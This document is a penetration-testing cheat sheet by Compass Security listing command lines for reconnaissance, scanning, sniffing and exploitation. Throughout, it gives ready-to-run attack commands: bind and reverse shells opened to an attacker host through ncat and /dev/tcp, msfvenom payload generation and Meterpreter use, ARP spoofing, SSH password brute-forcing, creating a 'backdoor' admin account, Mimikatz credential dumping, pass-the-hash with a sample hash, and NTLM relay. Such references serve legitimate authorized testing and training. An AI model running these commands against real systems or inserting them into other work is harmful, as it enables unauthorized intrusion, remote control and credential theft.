 Hacking Tools Cheat Sheet
Compass Security, Version 1.1, January 2020
https://www.compass-security.com
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster dir -k -u
https://example.net -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
# ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
$_
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
>_
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS®
SECURITY